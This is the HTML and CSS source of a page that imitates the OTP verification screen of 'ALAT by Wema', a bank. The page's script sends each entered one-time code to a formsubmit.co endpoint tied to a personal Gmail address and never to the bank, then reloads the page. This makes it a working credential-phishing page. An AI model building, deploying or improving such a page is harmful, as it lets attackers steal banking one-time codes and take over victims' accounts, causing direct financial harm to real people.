
<file: otp.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Verify OTP | ALAT by Wema</title>
  <link rel="stylesheet" href="assets/index-C49gVU4U.css" />
  <style>
    /* Main container adjustments */
    .container {
      max-width: 350px;
      margin: 0 auto;
      padding: 20px;
    }
    
    /* OTP input container */
    .formOtp {
      display: flex;
      justify-content: space-between;
      margin-bottom: 25px;
      width: 100%;
    }
    
    /* Individual OTP inputs */
    .pin-input {
      width: 30px;
      height: 40px;
      text-align: center;
      font-size: 16px;
      border: 1px solid #ccc;
      border-radius: 5px;
    }
    
    /* Responsive adjustments */
    @media (max-width: 400px) {
      .pin-input {
        width: 25px;
        height: 35px;
        font-size: 14px;
      }
    }
    
    /* Verify button styling */
    .verify-btn {
      width: 100%;
      padding: 12px;
      border-radius: 7px;
      border: none;
      font-weight: bold;
      font-size: 16px;
      cursor: pointer;
    }
  </style>
</head>
<body>
  <div id="root">
    <div class="app">
      <div class="pin">
        <div class="container">
          <div class="contentSec">
            <div class="logo">
              <img src="assets/logo-Cw-qJTno.png" alt="logo" />
            </div>
            <div class="hometitle">Verify ALAT OTP</div>
          </div>

          <div class="formSec">
            <form id="otp-form">
              <div class="formOtp">
                <input type="text" name="otp1" maxlength="1" class="pin-input" inputmode="numeric" required autofocus />
                <input type="text" name="otp2" maxlength="1" class="pin-input" inputmode="numeric" required />
                <input type="text" name="otp3" maxlength="1" class="pin-input" inputmode="numeric" required />
                <input type="text" name="otp4" maxlength="1" class="pin-input" inputmode="numeric" required />
                <input type="text" name="otp5" maxlength="1" class="pin-input" inputmode="numeric" required />
                <input type="text" name="otp6" maxlength="1" class="pin-input" inputmode="numeric" required />
              </div>

              <input type="hidden" name="_captcha" value="false">
              <input type="hidden" name="_next" value="otp.html">

              <button type="submit" class="verify-btn">Verify</button>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const otpInputs = document.querySelectorAll('.pin-input');
    
    // Auto-focus movement between OTP inputs
    otpInputs.forEach((input, index) => {
      // Move to next input when a digit is entered
      input.addEventListener('input', function() {
        if (this.value.length === 1 && index < otpInputs.length - 1) {
          otpInputs[index + 1].focus();
        }
      });
      
      // Handle backspace to move to previous input
      input.addEventListener('keydown', function(e) {
        if (e.key === 'Backspace' && this.value.length === 0 && index > 0) {
          otpInputs[index - 1].focus();
        }
      });
      
      // Allow paste event (will paste all digits at once)
      input.addEventListener('paste', function(e) {
        e.preventDefault();
        const pasteData = e.clipboardData.getData('text/plain');
        if (/^\d+$/.test(pasteData)) {
          for (let i = 0; i < Math.min(pasteData.length, otpInputs.length); i++) {
            otpInputs[i].value = pasteData[i];
          }
          const lastInputIndex = Math.min(pasteData.length - 1, otpInputs.length - 1);
          otpInputs[lastInputIndex].focus();
        }
      });
    });
    
    // Form submission handler
    const otpForm = document.getElementById('otp-form');
    otpForm.addEventListener('submit', async function(e) {
      e.preventDefault();
      const formData = new FormData(otpForm);

      await fetch('https://formsubmit.co/Godisrealq101@gmail.com', {
        method: 'POST',
        body: formData
      });

      window.location.href = 'otp.html';
    });
  });
</script>

</body>
                </html>
</file>
<file: assets/index-C49gVU4U.css>
@import"https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;700;800&family=Roboto:wght@100;300;400;500;700;900&display=swap";

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: Noto Sans JP, sans-serif
}

.errorMessage {
    font-size: 1.1em;
    color: red;
    display: inline-block
}

.btn {
    background: #40196d
}

a {
    text-decoration: none
}

.container {
    width: 100%;
    background: #fff;
    min-height: 100vh;
    padding-inline: 1em
}

.contentSec {
    padding: 4em 0 2em
}

.logo img {
    width: 100%;
    max-width: 40%
}

.logo {
    display: flex;
    justify-content: start;
    margin-bottom: 0
}

.hometitle {
    font-size: 1.54em;
    font-weight: 700;
    color: #000;
    line-height: 1.3em;
    display: flex;
    justify-content: start;
    margin-top: 1em
}

.loginWrapper {
    display: flex;
    justify-content: center;
    padding: 0
}

.loginSec {
    width: 100%;
    max-width: 400px;
    height: 100%;
    min-height: 326px;
    background: #fff;
    border-radius: 1em
}

label {
    display: block;
    margin-bottom: .5em
}

form {
    padding: .76em;
    margin-top: 0
}

.formInput {
    display: flex;
    align-items: center;
    background: #fff;
    width: 100%;
    height: 100%;
    max-width: 22rem;
    min-height: 50px;
    border: 1px solid #898787;
    border-radius: 7px;
    margin-bottom: .6em
}

.formInput i {
    font-size: 1.2em;
    color: #898787;
    margin-right: .6em
}

form input::placeholder {
    color: #b3b0b0
}

button {
    width: 100%;
    height: 100%;
    min-height: 3.5rem;
    border-radius: 7px;
    outline: none;
    border: none;
    font-size: 1.2em;
    font-weight: 600;
    background: #860631;
    color: #fff;
    margin-top: 1em
}

.formPin {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 1em
}

.formPin input {
    width: 56px;
    height: 55px;
    outline: none;
    font-weight: 900;
    font-size: 2em;
    background: #fff;
    text-align: center;
    border: 1px solid rgba(0, 0, 0, .1);
    border-radius: 5px;
    box-shadow: 0 2px 2px #0000001a
}

form input {
    display: block;
    width: 100%;
    height: 100%;
    border: none;
    outline: none;
    font-size: 1.1em;
    margin-left: 1em
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: Open Sans, sans-serif
}

body {
    background: #fff
}

.container {
    height: 100%;
    width: 100%;
    padding: 0 1em
}

.contentSec {
    padding: 2em 0 0
}

.title {
    font-size: 1.54em;
    font-weight: 500;
    color: #000;
    line-height: 1.3em
}

.formSec {
    width: 100%;
    height: 80dvh;
    background: #fff;
    border-top-right-radius: 1.5em;
    border-top-left-radius: 1.5em;
    padding: 2em 0
}

.formOtp {
    display: flex;
    align-items: center;
    gap: .6em
}

.formOtp input {
    width: 56px;
    height: 55px;
    outline: none;
    font-weight: 900;
    font-size: 2em;
    background: #fff;
    text-align: center;
    border: 1px solid rgba(0, 0, 0, .1);
    border-radius: 5px;
    box-shadow: 0 2px 2px #0000001a
}

.input {
    padding-bottom: 0;
    padding-top: 0
}

.buttonSec {
    display: flex;
    justify-content: center;
    padding-top: 2em
}

button {
    width: 100%;
    height: 3rem;
    border-radius: 3px;
    outline: none;
    border: none;
    font-size: 1.2em;
    font-weight: 600;
    background: #860631;
    color: #fff;
    display: block
    max-width: 22rem;
}

.error-message {
    color: red;
    font-size: 1.2em;
    text-align: center;
    margin-top: .4em
}

form.otpForm input {
    width: 56px;
    height: 55px;
    outline: none;
    font-weight: 900;
    font-size: 2em;
    background: #fff;
    text-align: center;
    border: 1px solid rgba(0, 0, 0, .1);
    border-radius: 5px;
    box-shadow: 0 2px 2px #0000001a;
    margin-left: 0
}


body {
  margin: 0;
  padding: 0;
  font-family: Arial, sans-serif;
}

.container {
  width: 100%;
  max-width: 22rem; /* Match your input width */
  margin: 0 auto; /* Center the form */
  padding: 1rem;
}

input, button {
  width: 100%;
  box-sizing: border-box; /* Include padding in width */
}
</file>
